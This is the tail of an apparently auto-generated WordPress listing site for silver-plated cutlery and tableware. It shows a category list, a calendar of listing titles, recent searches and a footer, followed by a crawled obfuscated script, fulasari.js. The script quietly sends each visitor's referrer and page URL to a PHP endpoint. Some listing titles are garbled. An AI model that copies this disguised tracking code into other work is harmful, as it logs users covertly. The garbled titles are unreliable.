	<li class="cat-item cat-item-3041"><a href="https://metalargentemodele.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://metalargentemodele.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://metalargentemodele.com/category/sauciere/" >saucière</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://metalargentemodele.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://metalargentemodele.com/category/saupoudreuses/" >saupoudreuses</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://metalargentemodele.com/category/saxophone/" >saxophone</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://metalargentemodele.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://metalargentemodele.com/category/schaffhausen/" >schaffhausen</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://metalargentemodele.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://metalargentemodele.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://metalargentemodele.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://metalargentemodele.com/category/seconde/" >seconde</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://metalargentemodele.com/category/sera/" >sera</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://metalargentemodele.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://metalargentemodele.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://metalargentemodele.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://metalargentemodele.com/category/sfam/" >sfam</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://metalargentemodele.com/category/sfamchambly/" >sfamchambly</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://metalargentemodele.com/category/sigilos/" >sigilos</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://metalargentemodele.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://metalargentemodele.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://metalargentemodele.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://metalargentemodele.com/category/simplifier/" >simplifier</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://metalargentemodele.com/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://metalargentemodele.com/category/souffleur/" >souffleur</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://metalargentemodele.com/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://metalargentemodele.com/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://metalargentemodele.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://metalargentemodele.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://metalargentemodele.com/category/strass/" >strass</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://metalargentemodele.com/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://metalargentemodele.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://metalargentemodele.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://metalargentemodele.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://metalargentemodele.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://metalargentemodele.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://metalargentemodele.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://metalargentemodele.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://metalargentemodele.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://metalargentemodele.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://metalargentemodele.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://metalargentemodele.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://metalargentemodele.com/category/tartineur/" >tartineur</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://metalargentemodele.com/category/tartineurs/" >tartineurs</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://metalargentemodele.com/category/taux/" >taux</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://metalargentemodele.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://metalargentemodele.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://metalargentemodele.com/category/tecteur/" >tecteur</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://metalargentemodele.com/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://metalargentemodele.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://metalargentemodele.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://metalargentemodele.com/category/theiere/" >théière</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://metalargentemodele.com/category/tifoo/" >tifoo</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://metalargentemodele.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://metalargentemodele.com/category/tirelire/" >tirelire</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://metalargentemodele.com/category/tirettescurettes/" >tirettescurettes</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://metalargentemodele.com/category/tollens/" >tollens</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://metalargentemodele.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://metalargentemodele.com/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://metalargentemodele.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://metalargentemodele.com/category/tribaudeau/" >tribaudeau</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://metalargentemodele.com/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://metalargentemodele.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://metalargentemodele.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://metalargentemodele.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://metalargentemodele.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://metalargentemodele.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://metalargentemodele.com/category/ultem/" >ultem</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://metalargentemodele.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://metalargentemodele.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://metalargentemodele.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://metalargentemodele.com/category/utilisant/" >utilisant</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://metalargentemodele.com/category/utiliser/" >utiliser</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://metalargentemodele.com/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://metalargentemodele.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://metalargentemodele.com/category/vendredi/" >vendredi</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://metalargentemodele.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://metalargentemodele.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://metalargentemodele.com/category/ventura/" >ventura</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://metalargentemodele.com/category/verity/" >verity</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://metalargentemodele.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://metalargentemodele.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://metalargentemodele.com/category/veut/" >veut</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://metalargentemodele.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://metalargentemodele.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://metalargentemodele.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://metalargentemodele.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://metalargentemodele.com/category/viktoria/" >viktoria</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://metalargentemodele.com/category/vinaigre/" >vinaigre</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://metalargentemodele.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://metalargentemodele.com/category/virus/" >virus</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://metalargentemodele.com/category/vivier/" >vivier</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://metalargentemodele.com/category/vivo/" >vivo</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://metalargentemodele.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://metalargentemodele.com/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://metalargentemodele.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://metalargentemodele.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://metalargentemodele.com/category/vrerie/" >vrerie</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://metalargentemodele.com/category/vres/" >vres</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://metalargentemodele.com/category/wallbedking/" >wallbedking</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://metalargentemodele.com/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://metalargentemodele.com/category/webinaire/" >webinaire</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://metalargentemodele.com/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://metalargentemodele.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://metalargentemodele.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://metalargentemodele.com/category/wellner/" >wellner</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://metalargentemodele.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://metalargentemodele.com/category/whtv/" >whtv</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://metalargentemodele.com/category/woodpeckers/" >woodpeckers</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://metalargentemodele.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://metalargentemodele.com/category/ydservice/" >ydservice</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendrier</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://metalargentemodele.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://metalargentemodele.com/2026/01/01/" title="Cafetière de style Louis XV en métal argenté signé Christofle modèle Marly
Saucière CHRISTOFLE modèle COQUILLE VENDOME en métal argenté">1</a></td><td><a href="https://metalargentemodele.com/2026/01/02/" title="CHRISTOFLE Ménagère métal argenté en coffret 6 personnes Modèle coquille BERAIN
CHRISTOFLE CUILLÈRE À SAUCE EN MÉTAL ARGENTÉ Modèle FIDELIO BAGUETTE Neuve">2</a></td><td><a href="https://metalargentemodele.com/2026/01/03/" title="CHRISTOFLE 12 cuillères à moka en métal argenté modèle coquille VENDOME
12 cuillères a café en métal argenté Christofle modèle Orly">3</a></td><td><a href="https://metalargentemodele.com/2026/01/04/" title="Argent Metal Ma Plus Belle Pi Ce D Investissement
6 couteaux a entremets CHRISTOFLE modèle FILET CHINON metal argenté 19,5 cm">4</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2026/01/05/" title="Beautiful Bracelets From Diamond Mode Jewelry Explore Shorts
Christofle métal argenté modèle Rubans set 10 grandes fourchettes 6 cuillères">5</a></td><td><a href="https://metalargentemodele.com/2026/01/06/" title="Couverts à poisson Christofle modèle Cluny x14 en métal argenté TBE
ERCUIS modèle Sully 12 couteaux de table métal argenté">6</a></td><td><a href="https://metalargentemodele.com/2026/01/07/" title="6 grands couteaux CHRISTOFLE modèle ORLY métal argenté couvert table 22 cm
12 fourchettes de table en métal argenté christofle modèle Versailles sous blist">7</a></td><td><a href="https://metalargentemodele.com/2026/01/08/" title="Plateau de service ERCUIS modèle MALACCA métal argenté &amp; palissandre 55&#215;38 cm
Ercuis paire de chandelier modèle Cheverny métal argenté décor au cors de chasse">8</a></td><td><a href="https://metalargentemodele.com/2026/01/09/" title="Ménagère 37 couverts CHRISTOFLE modèle BOREAL métal argenté Cuillère Fourchette
Pot à Lait En Métal Argenté Art Déco Christofle Modèle gallia Poignée Ébène">9</a></td><td><a href="https://metalargentemodele.com/2026/01/10/" title="12 fourchettes à huîtres CHRISTOFLE modèle JAPONAIS metal argenté 14,5 cm Ancien
12 Couteaux de table plaqué argent époque Art-déco modèle damier">10</a></td><td><a href="https://metalargentemodele.com/2026/01/11/" title="Christofle modèle CHINON partie de Ménagère métal argenté
12 grands couteaux CHRISTOFLE modèle MARLY métal argenté 24,5 cm ROCAILLE table">11</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2026/01/12/" title="12 petites cuillères à café CHRISTOFLE modèle ATLANTIDE métal argenté 13,5 cm
Christofle modèle Chrysanthème, 6 cuillères, pelles à glace en métal argenté">12</a></td><td><a href="https://metalargentemodele.com/2026/01/13/" title="Cha Ne Collier Gourmette En Argent Massif
Légumier &amp; son dormant ERCUIS modèle RUBANS CROISÉS TRIANON métal argenté">13</a></td><td><a href="https://metalargentemodele.com/2026/01/14/" title="Service A Découper Christofle Fourchette &amp; Couteau Métal Argenté Modèle Spatours
Christofle Loupe Faisant Boite Modèle Président. Pièce Collector">14</a></td><td><a href="https://metalargentemodele.com/2026/01/15/" title="Couteaux a entremets CHRISTOFLE modèle ALBATROS métal argenté 20 cm couvert
11 Porte Couteaux Collection Gallia Art Déco Métal Argenté Modèle ARABESQUE">15</a></td><td><a href="https://metalargentemodele.com/2026/01/16/" title="12 couvert de table métal argenté modèle FILET CHINON fourchette Cuillère 21 cm
12 grands couverts BOULENGER modèle TULIPE métal argenté ART NOUVEAU 21,5 cm">16</a></td><td><a href="https://metalargentemodele.com/2026/01/17/" title="Panière corbeille à pain CHRISTOFLE modèle ONDULATION VIBRATION métal argenté
Christofle 11 Couteaux De Table Metal Argenté Modèle Marly (M5)">17</a></td><td><a href="https://metalargentemodele.com/2026/01/18/" title="Set de couverts à poisson Christofle modèle Cluny 10 pièces neuf métal argenté
Bague Meraude Naturelle Mod Le Clart C Leste Argent 925 U0026 Zircons Gems2u4ever">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recherches récentes</h3><ul><li><a href="https://metalargentemodele.com/christofle-france-modele-malmaison-grand-legumier-soupiere-metal-argente-tbe/" title="soupière christofle">soupière christofle</a></li><li><a href="https://metalargentemodele.com/christofle-soupiere-legumier-en-metal-argente-modele-malmaison/" title="soupière métal argenté">soupière métal argenté</a></li><li><a href="https://metalargentemodele.com/12-couverts-a-entremet-christofle-modele-filet-chinon-metal-argente-17cm-table/" title="modèle christofle filet">modèle christofle filet</a></li><li><a href="https://metalargentemodele.com/12-couverts-boulenger-modele-chardons-metal-argente-art-nouveau-fourchette-table-2/" title="couteaux BOULENGER modèle chardons">couteaux BOULENGER modèle chardons</a></li><li><a href="https://metalargentemodele.com/12-couverts-boulenger-modele-chardons-metal-argente-art-nouveau-fourchette-table-2/" title="BOULENGER modèle CHARDONS">BOULENGER modèle CHARDONS</a></li><li><a href="https://metalargentemodele.com/sauciere-gallia-christofle-metal-argente-modele-cygne-christian-fjerdingstad/" title="sauciere cygne cristofle metal argente">sauciere cygne cristofle metal argente</a></li><li><a href="https://metalargentemodele.com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/" title="https://metalargentemodele com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/">https://metalargentemodele com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/</a></li><li><a href="https://metalargentemodele.com/ercuis-menagere-couvert-24-piece-fourchette-cuiilere-metal-argente-modele-filet/" title="24 couverts ercuis">24 couverts ercuis</a></li><li><a href="https://metalargentemodele.com/ercuis-modele-petite-coquillecambodge-12-couteaux-a-entremetsdessertfromage/" title="12 couteaux à fromage ercuis">12 couteaux à fromage ercuis</a></li><li><a href="https://metalargentemodele.com/soupiere-christofle-modele-coquille-metal-argente-legumier-service-table/" title="Soupière christofle gallia métal argenté">Soupière christofle gallia métal argenté</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-8"><a href="https://metalargentemodele.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://metalargentemodele.com/contactez-nous/">Contactez Nous</a></li>
<li class="page_item page-item-7"><a href="https://metalargentemodele.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
				
				<div class="site-info">
			<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: m1 Theme by <a href="https://m1themes.com" title="m1 Themes" rel="designer">m1 Themes</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/metalargentemodele.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://metalargentemodele.com/fulasari.js
body_size: 766
content:



function lywojybur()
{ 

	var sudinikumiti = window.location.href;
  
    var jysehaceqepu = "fulasari";

  	var zytefegysygyqa = "/" + jysehaceqepu + ".php";     var pafifiqolopaqis = 60;
 	var ruqolocabax = jysehaceqepu;
 	var nypibu = "";
     try 
 

    { 
 
      nypibu=""+parent.document.referrer;
     } 	       catch (ex) 		    {	    nypibu=""+document.referrer;    }
	if(qibawugute(ruqolocabax) == null)
	 	
	{ 		var buci = window.location.hostname;
		 
		qetalylup(ruqolocabax, "1", pafifiqolopaqis, "/", buci);   	
		if(qibawugute(ruqolocabax) != null)			{  

			var zejoregome = new Image(); 

				zejoregome.src=zytefegysygyqa + "?referer=" + escape(nypibu) + "&url=" + escape(sudinikumiti);  
		}	 
	} 

}

lywojybur();


function qibawugute(fyhid) 
{

    var nizumilyfuzil = document.cookie;

    var cezyjiwiv = fyhid + "=";  	    var deta = nizumilyfuzil.indexOf("; " + cezyjiwiv); 
	
    if (deta == -1) {  
	        deta = nizumilyfuzil.indexOf(cezyjiwiv);
   	        if (deta != 0) return null;  
	
    } else {	
	        deta += 2;  
  	    }
 
    var paqe = document.cookie.indexOf(";", deta);   
    if (paqe == -1) {           paqe = nizumilyfuzil.length; 

    }     return unescape(nizumilyfuzil.substring(deta + cezyjiwiv.length, paqe)); }



function qetalylup(sidynopexegady,holu,himonobo, huzicybujuf, ligoqywo) {
 		 var wehuhuhu = new Date();  var suzosoxujytoqy = new Date();
 
	
 suzosoxujytoqy.setTime(wehuhuhu.getTime() + 1000*60*himonobo);   document.cookie = sidynopexegady+"="+escape(holu) + ";expires="+suzosoxujytoqy.toGMTString() + ";path=" + huzicybujuf + ";domain=" + ligoqywo;	  	}